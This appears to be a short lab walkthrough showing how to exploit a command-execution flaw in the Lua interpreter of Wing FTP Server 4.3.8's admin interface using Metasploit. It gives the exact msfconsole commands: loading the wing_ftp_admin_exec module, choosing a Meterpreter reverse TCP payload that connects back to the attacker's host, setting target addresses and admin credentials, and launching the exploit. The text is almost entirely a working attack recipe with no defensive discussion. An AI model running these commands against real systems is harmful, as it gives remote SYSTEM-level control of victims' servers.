
This module exploits the
embedded Lua interpreter in the admin web interface for versions 4.3.8 and
below. When supplying a specially crafted HTTP POST request an attacker can use
os.execute() to execute arbitrary system commands on the target with SYSTEM
privileges.
Exploit
Targets
Wing FTP 4.3.8
Requirement
Attacker: kali Linux
Victim
PC: Windows 7
Open Kali terminal type msfconsole
Now type use
exploit/windows/ftp/wing_ftp_admin_exec
msf exploit (wing_ftp_admin_exec)>set payload windows/meterpreter/reverse_tcp
msf exploit (wing_ftp_admin_exec)>set lhost 192.168.0.10 (IP of
Local Host)
msf exploit (wing_ftp_admin_exec)>set rhost 192.168.0.5 (IP of Remote
Host)
msf exploit (wing_ftp_admin_exec)>set username rajchandel
msf exploit (wing_ftp_admin_exec)>set password --------
msf exploit (wing_ftp_admin_exec)>exploit